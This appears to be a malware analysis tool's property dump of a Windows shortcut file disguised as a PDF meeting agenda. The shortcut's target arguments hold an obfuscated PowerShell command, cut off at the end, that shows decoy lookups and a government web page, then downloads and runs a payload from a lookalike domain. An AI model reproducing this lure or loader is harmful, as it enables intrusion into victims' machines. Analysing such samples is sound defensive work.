 Editor
File Info
File Name Joint_Working_Group_Agenda_Aug2024.lnk
Full Path \Joint_Working_Group_Agenda_Aug2024.lnk
Length 1.98 KB
Shortcut
Description Joint_Working_Group_Agenda 5.6 MB Pdf
Hotkey XButton1
Icon %ProgramFiles(x86)%\Microsoft\Edge\Application\msedge.exe
Icon Index 13
Target C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Target Arguments a.gov.pk; nslookup www.yahoo.com; nslookup www.protonmail.com; start https://pmo.gov.pk/site/404; $id='ftroof.top/'; &('i'+'r'+'m') http://pmofficepakistancloudserver.shi$id/WinSysMgr/|Powersh
Target Display Name powershell.exe
Window State Normal
Working Directory